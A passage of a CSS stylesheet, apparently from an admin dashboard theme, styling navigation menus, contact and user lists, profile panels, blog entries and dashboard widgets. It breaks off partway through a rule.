/***** NAV MAIL *****/
.nav-mail > li > a .badge {
  color: #d9534f;
}
.nav-mail > li > a > i {
  color: #909bb1;
}
.nav-label > li {
  text-transform: none;
}
.nav-label > li > a {
  font-weight: normal;
}
.nav-label > li > a > i.primary {
  color: #2574ab;
}
.nav-label > li > a > i.success {
  color: #259dab;
}
.nav-label > li > a > i.warning {
  color: #e6ad5c;
}
.nav-label > li > a > i.danger {
  color: #d9534f;
}
/***** LEFTPANEL CONTACT *****/
.input-search-contact {
  padding: 0;
  margin-bottom: 20px;
  margin-top: -15px;
}
.input-search-contact input {
  border: 0;
  padding-left: 15px;
  border-bottom: 1px solid #eaecf0;
  border-radius: 0;
  background-color: transparent;
}
.input-search-contact input:focus {
  border-color: #eaecf0;
}
.input-search-contact > .input-group-btn > .btn {
  border: 0;
  border-bottom: 1px solid #eaecf0;
  background-color: transparent;
  border-radius: 0;
  font-size: 14px;
  line-height: 0;
  padding-top: 6px;
  color: #818da7;
}
/***** LEFTPANEL SETTINGS *****/
.list-group-settings > .list-group-item {
  border-color: #eaecf0;
}
.sidebar {
  position: absolute;
  top: 64px;
  bottom: 0;
  padding: 15px;
}
.sidebar.left {
  left: 0;
}
.sidebar.right {
  right: 0;
}
.sidebar.email {
  width: 220px;
  background-color: #fff;
}
.sidebar-title {
  text-transform: uppercase;
  font-size: 11px;
  color: #9fa8bc;
  line-height: normal;
  padding: 0 15px;
  font-weight: 500;
  letter-spacing: .5px;
}
.nav-sidebar.nav-justified {
  background-color: #657390;
  margin-bottom: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > li > a {
  border-radius: 0;
  background-color: #505b72;
  color: #fff;
  padding: 8px 10px;
  font-size: 14px;
  vertical-align: bottom;
}
.nav-sidebar.nav-justified > li > a:hover,
.nav-sidebar.nav-justified > li > a:focus {
  cursor: pointer;
  background-color: #464f63;
}
.nav-sidebar.nav-justified > li > a i {
  position: relative;
}
.nav-sidebar.nav-justified > li:first-child > a {
  border-left: 0;
}
.nav-sidebar.nav-justified > li + li > a {
  margin-left: 1px;
}
.nav-sidebar.nav-justified > li.unread > a > i:after {
  content: '';
  position: absolute;
  top: -2px;
  right: -4px;
  width: 10px;
  height: 10px;
  border-radius: 50px;
  background-color: #d9534f;
  opacity: .9;
}
.nav-sidebar.nav-justified > .active:first-child > a {
  border-top-left-radius: 0;
}
.nav-sidebar.nav-justified > .active > a,
.nav-sidebar.nav-justified > .active > a:hover,
.nav-sidebar.nav-justified > .active > a:focus {
  background-color: #fff;
  color: #262b36;
}
@media (max-width: 767px) {
  .nav-sidebar.nav-justified {
    display: table;
  }
  .nav-sidebar.nav-justified > li {
    display: table-cell;
  }
  .nav-sidebar.nav-justified > li > a {
    margin: 0;
  }
}
.sidebar-btn-wrapper {
  margin: 0 15px 20px;
}
/***** CONTACT LIST *****/
.media-list-contacts {
  margin-bottom: 0;
}
.media-list-contacts .media {
  border-top: 1px solid #eaecf0;
}
.media-list-contacts .media .media-left {
  padding-right: 15px;
}
.media-list-contacts .media .media-object {
  width: 40px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.media-list-contacts .media a {
  display: block;
  padding: 10px 15px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.media-list-contacts .media a:hover,
.media-list-contacts .media a:focus {
  background-color: #f3f4f7;
}
.media-list-contacts .media a:hover .media-object,
.media-list-contacts .media a:focus .media-object {
  border-color: #ccd1db;
}
.media-list-contacts .media .media-body {
  padding-top: 2px;
  font-size: 11px;
  color: #9fa8bc;
}
.media-list-contacts .media .media-body i {
  color: #409a32;
}
.media-list-contacts .media .media-body .fa-skype {
  color: #00AFF0;
}
.media-list-contacts .media .media-heading {
  font-size: 12px;
  color: #3b4354;
  margin: 3px 0 2px;
}
.media-list-contacts .media + .media {
  margin-top: 0;
}
.list-group-settings > .list-group-item {
  border-left: 0;
  border-right: 0;
  background-color: transparent;
}
.list-group-settings > .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group-settings > .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.list-group-settings > .list-group-item h5 {
  margin: 0 0 5px;
  font-weight: 500;
}
.list-group-settings > .list-group-item small {
  display: block;
  line-height: normal;
  font-size: 11px;
}
.list-group-settings .toggle-wrapper {
  margin-top: 15px;
}
/********** USER LIST ***********/
.user-list {
  margin-bottom: 0;
}
.user-list .media {
  padding: 12px 0;
}
.user-list .media + .media {
  margin: 0;
  border-top: 1px solid #eaecf0;
}
.user-list .media:first-child {
  padding-top: 0;
}
.user-list .media:last-child {
  padding-bottom: 0;
}
.user-list .media-left {
  padding-right: 10px;
}
.user-list .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.user-list .media-body .media-heading {
  margin: 2px 0;
}
.user-list .media-body .media-heading > a {
  font-size: 12px;
  font-weight: 700;
  color: #3b4354;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.user-list .media-body .media-heading > a:hover,
.user-list .media-body .media-heading > a:focus {
  color: #259dab;
}
.user-list .media-body span {
  color: #259dab;
  font-weight: 500;
}
.user-list .media-body small.date {
  display: block;
  font-size: 11px;
  color: #818da7;
  margin-top: 2px;
}
.user-list .media-body small.date > i {
  vertical-align: baseline;
  margin-right: 2px;
}
.user-list .media-body a {
  font-weight: 500;
}
/***** PROFILE LIST *****/
.panel-profile .media-usermeta {
  margin-top: 4px;
  color: #909bb1;
}
.panel-profile .media-usermeta i {
  display: inline-block;
  margin-right: 5px;
  vertical-align: baseline;
}
.panel-profile .people-info .row {
  margin: 0;
}
.panel-profile .people-info .row + .row {
  margin-top: 1px;
}
.panel-profile .people-info .col-sm-4 {
  padding: 0;
}
.panel-profile .people-info .col-sm-4:first-child > .info-group {
  margin-left: 0;
}
.panel-profile .people-info .social-account-list > i {
  font-size: 28px;
}
.panel-profile .people-info h4 {
  margin: 9px 0 8px;
  font-weight: 500;
  color: #259dab;
}
.panel-profile .people-info .fa,
.panel-profile .people-info .glyphicon {
  margin-right: 5px;
  vertical-align: baseline;
  font-size: 14px;
  color: #3b4354;
}
.panel-profile .people-info .info-group {
  padding: 15px;
  background-color: #f9fafb;
  margin-left: 1px;
}
.panel-profile .people-info .info-group label {
  display: block;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 11px;
  letter-spacing: .5px;
  color: #3b4354;
}
.panel-profile .people-info .info-group .social-account-list {
  padding-top: 2px;
}
.panel-profile .people-info .info-group .social-account-list > i {
  font-size: 28px;
  margin: 4px 2px 0;
  line-height: 17px;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-facebook-official {
  color: #3A5795;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-twitter {
  color: #55ACEE;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-dribbble {
  color: #EA4C89;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-github {
  color: #4078C0;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-linkedin {
  color: #0073B2;
}
.panel-profile .people-info .info-group .social-account-list > i.fa-skype {
  color: #4BB4FF;
}
.panel-profile.list-view .media {
  margin-top: 0;
}
.panel-profile.list-view .media .media-left {
  padding-right: 15px;
}
.panel-profile.list-view .media .media-object {
  width: 48px;
  padding: 2px;
  border: 2px solid #eaecf0;
}
.panel-profile.list-view .media .media-heading {
  margin-top: 5px;
  margin-bottom: 2px;
  font-size: 16px;
  font-weight: 700;
  color: #3b4354;
}
.panel-profile.grid-view .panel-heading {
  position: relative;
}
.panel-profile.grid-view .panel-heading .people-actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.panel-profile.grid-view .panel-profile-photo {
  display: inline-block;
}
.panel-profile.grid-view .panel-profile-photo img {
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-profile.grid-view .panel-profile-name {
  margin: 20px 0 5px;
  font-size: 16px;
}
.panel-profile.grid-view .info-group {
  margin-left: 0;
  padding: 10px 0;
  background-color: transparent;
  border-top: 1px solid #dbdfe6;
}
.panel-profile.grid-view .info-group.last {
  padding-bottom: 0;
}
.panel-profile.grid-view h4 {
  margin: 5px 0 0;
}
.panel-profile.grid-view .row {
  margin: 0;
}
.panel-profile.grid-view .col-xs-6 {
  padding: 0;
  border-left: 1px solid #dbdfe6;
}
.panel-profile.grid-view .col-xs-6 > .info-group {
  padding-left: 20px;
}
.panel-profile.grid-view .col-xs-6:first-child {
  border-left: 0;
}
.panel-profile.grid-view .col-xs-6:first-child > .info-group {
  padding-left: 0;
}
/***** PROFILE USER *****/
.profile-left-heading {
  padding: 20px;
  background-color: #3b4354;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.profile-left-heading .panel-options > li > a {
  font-size: 14px;
}
.profile-left-heading .profile-photo {
  width: 128px;
  display: block;
  margin: auto;
}
.profile-left-heading .profile-photo img {
  padding: 5px;
  background-color: #262b36;
  border: 2px solid #505b72;
}
.profile-left-heading .profile-name {
  color: #fff;
  font-weight: 300;
  font-size: 20px;
  letter-spacing: 1px;
  text-align: center;
}
.profile-left-heading .profile-designation {
  color: #9fa8bc;
  font-weight: 300;
  font-size: 14px;
  letter-spacing: 1px;
  margin-bottom: 0;
  text-align: center;
}
.profile-left-heading .list-group {
  margin: 20px 0;
}
.profile-left-heading .list-group .list-group-item {
  background-color: transparent;
  border-width: 0 0 1px;
  border-color: #464f63;
  padding-left: 0;
  padding-right: 0;
  color: rgba(255, 255, 255, 0.7);
  text-transform: uppercase;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-weight: 600;
  letter-spacing: .5px;
}
.profile-left-heading .list-group .list-group-item a {
  float: right;
  color: #5bc0de;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  letter-spacing: 1.5px;
}
.profile-left-heading .list-group .list-group-item a:hover,
.profile-left-heading .list-group .list-group-item a:focus {
  color: #46b8da;
}
.profile-left-heading .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-top-width: 1px;
}
.profile-left-heading .list-group .list-group-item:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.profile-left-body {
  padding: 20px;
  background-color: #464f63;
  color: #9fa8bc;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.profile-left-body .panel-title {
  color: #fff;
  margin-bottom: 10px;
  font-weight: 600;
}
.profile-left-body .profile-social > li a {
  color: rgba(255, 255, 255, 0.7);
  font-size: 28px;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.profile-left-body .profile-social > li a:hover,
.profile-left-body .profile-social > li a:focus {
  color: #fff;
}
.profile-btn-follow {
  margin-top: 20px;
}
/***** POST ITEM *****/
.panel-post-item .panel-heading {
  padding: 15px 20px;
}
.panel-post-item .panel-heading .media-left {
  padding-right: 15px;
}
.panel-post-item .panel-heading .media-object {
  width: 42px;
  padding: 2px;
  border: 2px solid #dbdfe6;
}
.panel-post-item .panel-heading .media-heading {
  font-size: 14px;
  margin: 5px 0 0;
}
.panel-post-item .panel-heading .media-heading span {
  font-weight: normal;
  font-size: 12px;
  color: #696c74;
}
.panel-post-item .panel-heading .media-usermeta {
  margin: 2px 0 0;
  font-size: 11px;
}
.panel-post-item .panel-heading .media-usermeta i {
  vertical-align: top;
  margin-top: 2px;
  color: #aeb6c6;
}
.panel-post-item .panel-body .media-heading {
  font-size: 14px;
  font-weight: 500;
}
.panel-post-item .panel-body .media-heading a {
  color: #259dab;
}
.panel-post-item .panel-body p + p {
  margin-top: 10px;
}
.panel-post-item .panel-body .photos {
  margin: 0;
}
.panel-post-item .panel-body .photos > div {
  padding: 0;
}
.panel-post-item .panel-body .photos > div img {
  padding: 1px;
}
.panel-post-item .panel-footer {
  padding: 15px 20px;
  border-top: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.panel-post-item .panel-footer .list-inline {
  margin: 0;
}
.panel-post-item .panel-footer .list-inline > li {
  padding: 0 8px;
}
.panel-post-item .panel-footer .list-inline > li:first-child {
  padding-left: 0;
}
.panel-post-item .panel-footer .list-inline > li:last-child {
  padding-right: 0;
}
.panel-post-item .panel-footer .list-inline > li a {
  color: #545b68;
  cursor: pointer;
}
.panel-post-item .panel-footer .list-inline > li a:hover,
.panel-post-item .panel-footer .list-inline > li a:focus {
  color: #3d424c;
}
.panel-post-item .panel-footer .list-inline > li i {
  vertical-align: baseline;
  margin-right: 2px;
}
.panel-post-item .collapse .media-list,
.panel-post-item .collapsing .media-list {
  background-color: #f0f1f4;
  margin: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
.panel-post-item .collapse .media-list .media,
.panel-post-item .collapsing .media-list .media {
  border-top: 1px solid #fff;
  padding: 10px 20px 0;
}
.panel-post-item .collapse .media-list .media + .media,
.panel-post-item .collapsing .media-list .media + .media {
  margin-top: 10px;
}
.panel-post-item .collapse .media-list .media:last-child,
.panel-post-item .collapsing .media-list .media:last-child {
  padding-bottom: 10px;
}
.panel-post-item .collapse .media-list .media-left,
.panel-post-item .collapsing .media-list .media-left {
  padding-right: 10px;
}
.panel-post-item .collapse .media-list .media-object,
.panel-post-item .collapsing .media-list .media-object {
  padding: 0;
  border: 0;
  width: 24px;
}
.panel-post-item .collapse .media-list .media-heading,
.panel-post-item .collapsing .media-list .media-heading {
  font-weight: 500;
  font-size: 12px;
  margin: 2px 0 5px;
}
.panel-post-item .collapse .media-list .media-heading small,
.panel-post-item .collapsing .media-list .media-heading small {
  font-size: 11px;
  margin-left: 5px;
  float: right;
  color: #9fa8bc;
}
.panel-post-item .form-control {
  border-color: transparent;
  padding-left: 20px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
/***** NAVIGATION *****/
.nav-dark-quirk {
  background-color: #3b4354;
}
.nav-dark-quirk > li,
.nav-dark-quirk > li:last-child {
  border-color: #464f63;
}
.nav-dark-quirk > li > a {
  color: #818da7;
}
.nav-dark-quirk > li > a:hover,
.nav-dark-quirk > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-quirk-primary > li > a > i {
  color: #2574ab;
}
.nav-quirk-primary > li.active > a,
.nav-quirk-primary > li.active > a:hover,
.nav-quirk-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-quirk-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a {
  color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:before {
  background-color: #2574ab;
}
.nav-quirk-primary .children > li.active > a:after {
  border-color: #2574ab;
}
.nav-quirk-success > li > a > i {
  color: #259dab;
}
.nav-quirk-success > li.active > a,
.nav-quirk-success > li.active > a:hover,
.nav-quirk-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-quirk-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-quirk-success .children > li.active > a {
  color: #259dab;
}
.nav-quirk-success .children > li.active > a:before {
  background-color: #259dab;
}
.nav-quirk-success .children > li.active > a:after {
  border-color: #259dab;
}
.nav-quirk-warning > li > a > i {
  color: #e6ad5c;
}
.nav-quirk-warning > li.active > a,
.nav-quirk-warning > li.active > a:hover,
.nav-quirk-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-quirk-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a {
  color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:before {
  background-color: #e6ad5c;
}
.nav-quirk-warning .children > li.active > a:after {
  border-color: #e6ad5c;
}
.nav-quirk-danger > li > a > i {
  color: #d9534f;
}
.nav-quirk-danger > li.active > a,
.nav-quirk-danger > li.active > a:hover,
.nav-quirk-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-quirk-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a {
  color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:before {
  background-color: #d9534f;
}
.nav-quirk-danger .children > li.active > a:after {
  border-color: #d9534f;
}
.nav-quirk-info > li > a > i {
  color: #5bc0de;
}
.nav-quirk-info > li.active > a,
.nav-quirk-info > li.active > a:hover,
.nav-quirk-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-quirk-info > li.active .children:before {
  border-top-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a {
  color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:before {
  background-color: #5bc0de;
}
.nav-quirk-info .children > li.active > a:after {
  border-color: #5bc0de;
}
.nav-dark-primary {
  background-color: #3b4354;
}
.nav-dark-primary > li > a > i {
  color: #2574ab;
}
.nav-dark-primary > li,
.nav-dark-primary > li:last-child {
  border-color: #464f63;
}
.nav-dark-primary > li > a {
  color: #818da7;
}
.nav-dark-primary > li > a:hover,
.nav-dark-primary > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-primary > li.active > a,
.nav-dark-primary > li.active > a:hover,
.nav-dark-primary > li.active > a:focus {
  color: #fff;
  background-color: #2574ab;
  background-image: none;
}
.nav-dark-primary > li.active .children:before {
  border-top-color: #2574ab;
}
.nav-dark-success {
  background-color: #3b4354;
}
.nav-dark-success > li > a > i {
  color: #259dab;
}
.nav-dark-success > li,
.nav-dark-success > li:last-child {
  border-color: #464f63;
}
.nav-dark-success > li > a {
  color: #818da7;
}
.nav-dark-success > li > a:hover,
.nav-dark-success > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-success > li.active > a,
.nav-dark-success > li.active > a:hover,
.nav-dark-success > li.active > a:focus {
  color: #fff;
  background-color: #259dab;
  background-image: none;
}
.nav-dark-success > li.active .children:before {
  border-top-color: #259dab;
}
.nav-dark-warning {
  background-color: #3b4354;
}
.nav-dark-warning > li > a > i {
  color: #e6ad5c;
}
.nav-dark-warning > li,
.nav-dark-warning > li:last-child {
  border-color: #464f63;
}
.nav-dark-warning > li > a {
  color: #818da7;
}
.nav-dark-warning > li > a:hover,
.nav-dark-warning > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-warning > li.active > a,
.nav-dark-warning > li.active > a:hover,
.nav-dark-warning > li.active > a:focus {
  color: #fff;
  background-color: #e6ad5c;
  background-image: none;
}
.nav-dark-warning > li.active .children:before {
  border-top-color: #e6ad5c;
}
.nav-dark-danger {
  background-color: #3b4354;
}
.nav-dark-danger > li > a > i {
  color: #d9534f;
}
.nav-dark-danger > li,
.nav-dark-danger > li:last-child {
  border-color: #464f63;
}
.nav-dark-danger > li > a {
  color: #818da7;
}
.nav-dark-danger > li > a:hover,
.nav-dark-danger > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-danger > li.active > a,
.nav-dark-danger > li.active > a:hover,
.nav-dark-danger > li.active > a:focus {
  color: #fff;
  background-color: #d9534f;
  background-image: none;
}
.nav-dark-danger > li.active .children:before {
  border-top-color: #d9534f;
}
.nav-dark-info {
  background-color: #3b4354;
}
.nav-dark-info > li > a > i {
  color: #5bc0de;
}
.nav-dark-info > li,
.nav-dark-info > li:last-child {
  border-color: #464f63;
}
.nav-dark-info > li > a {
  color: #818da7;
}
.nav-dark-info > li > a:hover,
.nav-dark-info > li > a:focus {
  background-color: #313745;
  color: #fff;
}
.nav-dark-info > li.active > a,
.nav-dark-info > li.active > a:hover,
.nav-dark-info > li.active > a:focus {
  color: #fff;
  background-color: #5bc0de;
  background-image: none;
}
.nav-dark-info > li.active .children:before {
  border-top-color: #5bc0de;
}
/***** PANEL WEATHER *****/
.panel-weather .today-day {
  font-weight: 200;
  font-size: 25px;
  color: #fff;
  margin-top: 0;
}
.panel-weather .today-date {
  font-weight: 200;
  color: rgba(255, 255, 255, 0.6);
}
.panel-weather .today-cloud {
  font-size: 72px;
  text-align: center;
  display: block;
  margin-top: -10px;
}
/***** PANEL PRODUUCT *****/
.panel-product .media-heading {
  font-weight: 500;
}
.panel-product .media-heading > a {
  color: #657390;
}
/***** BLOG ENTRY *****/
.blog-entry .blog-category,
.blog-entry2 .blog-category {
  text-transform: uppercase;
  color: #d9534f;
  font-size: 12px;
  margin: 0 0 5 px;
}
.blog-entry .blog-title,
.blog-entry2 .blog-title {
  margin-top: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 24px;
}
.blog-entry .blog-title > a,
.blog-entry2 .blog-title > a {
  color: #3b4354;
}
.blog-entry .blog-title > a:hover,
.blog-entry2 .blog-title > a:hover,
.blog-entry .blog-title > a:focus,
.blog-entry2 .blog-title > a:focus {
  color: #505b72;
}
.blog-entry .blog-summary,
.blog-entry2 .blog-summary {
  line-height: 18px;
}
.blog-entry {
  margin: 0;
  display: table;
}
.blog-entry > div {
  display: table-cell;
  float: none;
}
.blog-entry > div:first-child {
  background-color: #fff;
  padding: 20px;
  vertical-align: top;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry > div:last-child {
  padding: 0;
}
.blog-entry > div:last-child > img {
  width: 100%;
  vertical-align: top;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.blog-entry2 .blog-img {
  height: 200px;
  overflow: hidden;
}
.blog-entry2 .img-responsive {
  width: 100%;
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.blog-entry2 .blog-body {
  background-color: #fff;
  padding: 20px;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
/***** ROW COLUMNS JOINING WITH EACH OTHER *****/
.row-col-join {
  margin: 0 0 20px;
  display: table;
  width: 100%;
}
.row-col-join > div {
  display: table-cell;
  float: none;
  padding: 0;
}
.row-col-join > div:first-child {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.row-col-join > div:last-child {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.row-col-join > div .panel {
  margin-bottom: 0;
  background-color: transparent;
}
@media (max-width: 559px) {
  .row-col-join > div {
    display: block;
  }
}
/***** DASHBOARD: PANEL ANNOUNCEMENTS *****/
.panel-announcement {
  background-color: #fff;
  margin-bottom: 20px;
}
.panel-announcement .panel-heading {
  padding-bottom: 5px;
}
.panel-announcement .panel-title {
  color: #d9534f;
}
.panel-announcement .panel-body h2 {
  margin: 0 0 10px;
  font-weight: 500;
  line-height: 24px;
  font-size: 18px;
  letter-spacing: normal;
}
.panel-announcement .panel-body h4 {
  margin: 0;
  font-weight: 400;
  font-size: 12px;
  color: rgba(38, 43, 54, 0.7);
  line-height: 20px;
}
.panel-announcement .panel-body h4 > a {
  color: #259dab;
}
.panel-announcement .panel-body h4 > a:hover,
.panel-announcement .panel-body h4 > a:focus {
  color: #31c1d2;
}
.list-announcement .panel-body {
  padding: 0;
}
.list-announcement .panel-body ul {
  margin-bottom: 0;
}
.list-announcement .panel-body ul > li {
  padding: 10px 20px;
  border-bottom: 1px solid #eaecf0;
  letter-spacing: normal;
}
.list-announcement .panel-body ul > li a {
  color: #262b36;
  font-weight: 500;
}
.list-announcement .panel-body ul > li small {
  margin-top: 4px;
  display: block;
  color: rgba(38, 43, 54, 0.45);
}
.list-announcement .panel-body ul > li small a {
  font-weight: 400;
  color: #259dab;
  float: right;
}
.list-announcement .panel-footer {
  padding: 14px 20px;
  background-color: #fff;
}
/***** DASHBOARD: EARNINGS *****/
.panel-earnings > div {
  color: #505b72;
}
.panel-earnings > div:first-child {
  background-color: #fff;
}
.panel-earnings > div:first-child .panel-title {
  color: #d9534f;
}
@media (max-width: 560px) {
  .panel-earnings > div:first-child {
    border-top-right-radius: 2px;
    border-bottom-left-radius: 0;
  }
}
.panel-earnings > div:last-child {
  background-color: #505b72;
}
.panel-earnings > div:last-child .panel-title {
  color: #fff;
}
@media (max-width: 560px) {
  .panel-earnings > div:last-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 560px) {
  .panel-earnings > div {
    display: block;
    width: 100%;
  }
}
.panel-earnings .panel {
  background-color: transparent;
}
.panel-earnings .panel-heading {
  padding-bottom: 5px;
}
.panel-earnings .earning-amount {
  margin-top: 0;
  font-size: 32px;
}
.panel-earnings .earning-today {
  font-weight: 400;
  font-size: 12px;
  color: #259dab;
  margin: 0;
}
.panel-earnings .list-group {
  margin-top: 30px;
  margin-bottom: 0;
}
.panel-earnings .list-group > .list-group-item {
  background-color: transparent;
  padding: 10px 0;
  border-left: 0;
  border-right: 0;
  border-color: rgba(38, 43, 54, 0.2);
}
.panel-earnings .list-group > .list-group-item:first-child {
  border-top: 0;
  padding-top: 0;
}
.panel-earnings .list-group > .list-group-item:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.panel-earnings .list-group > .list-group-item .pull-right {
  font-weight: 700;
  letter-spacing: 1px;
  color: #3b4354;
}
.panel-earnings .body-chart {
  height: 210px;
}
/***** DASHBOARD: QUICK PAGE ACCESS *****/
.panel-quick-page {
  margin: 0 0 20px;
}
.panel-quick-page > div {
  padding: 0;
}
.panel-quick-page > div .panel {
  border-radius: 0;
  margin-left: 1px;
  margin-bottom: 1px;
}
.panel-quick-page > div .panel:hover,
.panel-quick-page > div .panel:focus {
  cursor: pointer;
  position: relative;
}
@media (max-width: 360px) {
  .panel-quick-page > div {
    width: 50%;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-heading {
    padding: 10px;
  }
}
@media (max-width: 560px) {
  .panel-quick-page > div .panel-title {
    font-size: 11px;
  }
}
.panel-quick-page > div:first-child .panel {
  margin-left: 0;
  border-top-left-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(2) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(3) .panel {
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(4) .panel {
  border-top-right-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(4) .panel {
    margin-left: 0;
    border-top-right-radius: 0;
  }
}
.panel-quick-page > div:nth-child(5) .panel {
  margin-left: 0;
  border-bottom-left-radius: 2px;
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(5) .panel {
    margin-left: 1px;
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
}
@media (max-width: 991px) {
  .panel-quick-page > div:nth-child(7) .panel {
    margin-left: 0;
    border-bottom-left-radius: 2px;
  }
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(7) .panel {
    border-bottom-left-radius: 0;
  }
}
.panel-quick-page > div:last-child .panel {
  border-bottom-right-radius: 2px;
}
@media (max-width: 360px) {
  .panel-quick-page > div:nth-child(odd) > .panel {
    margin-left: 0;
  }
  .panel-quick-page > div:nth-child(even) > .panel {
    margin-left: 1px;
  }
  .panel-quick-page > div:last-child {
    width: 100%;
  }
  .panel-quick-page > div:last-child > .panel {
    border-bottom-right-radius: 2px;
    border-bottom-left-radius: 2px;
  }
}
.panel-quick-page .hvr-shutter-out-vertical {
  display: block;
}
.panel-quick-page .page-user > .panel {
  background-color: #2ab0c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-user > .panel:hover,
.panel-quick-page .page-user > .panel:focus {
  background-color: #259dab;
}
.panel-quick-page .page-products > .panel {
  background-color: #31b0d5;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-products > .panel:hover,
.panel-quick-page .page-products > .panel:focus {
  background-color: #28a1c5;
}
.panel-quick-page .page-events > .panel {
  background-color: #469bd7;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-events > .panel:hover,
.panel-quick-page .page-events > .panel:focus {
  background-color: #2a82c0;
}
.panel-quick-page .page-messages > .panel {
  background-color: #2a82c0;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-messages > .panel:hover,
.panel-quick-page .page-messages > .panel:focus {
  background-color: #2574ab;
}
.panel-quick-page .page-reports > .panel {
  background-color: #de6489;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-reports > .panel:hover,
.panel-quick-page .page-reports > .panel:focus {
  background-color: #d43a69;
}
.panel-quick-page .page-statistics > .panel {
  background-color: #e27c79;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-statistics > .panel:hover,
.panel-quick-page .page-statistics > .panel:focus {
  background-color: #d9534f;
}
.panel-quick-page .page-support > .panel {
  background-color: #9d70e2;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-support > .panel:hover,
.panel-quick-page .page-support > .panel:focus {
  background-color: #8046da;
}
.panel-quick-page .page-privacy > .panel {
  background-color: #727f9c;
  -webkit-transition: all 0.2s ease-out 0s;
